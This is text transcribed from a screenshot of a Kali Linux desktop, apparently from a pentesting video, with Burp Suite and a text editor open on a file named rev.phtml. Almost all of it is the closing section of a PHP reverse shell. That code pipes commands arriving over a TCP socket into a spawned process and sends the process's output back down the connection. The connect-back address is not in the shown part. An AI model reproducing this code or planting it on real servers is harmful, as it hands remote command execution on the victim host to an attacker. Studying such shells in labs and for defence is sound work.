 Burp Suite Community E... php-reverse-shell/php-r... *rev.phtml (~) - Pluma kali@kali: ~ 11:50 PM 25%
*rev.phtml (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*rev.phtml
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
PHP Tab Width: 4 Ln 139, Col 1 INS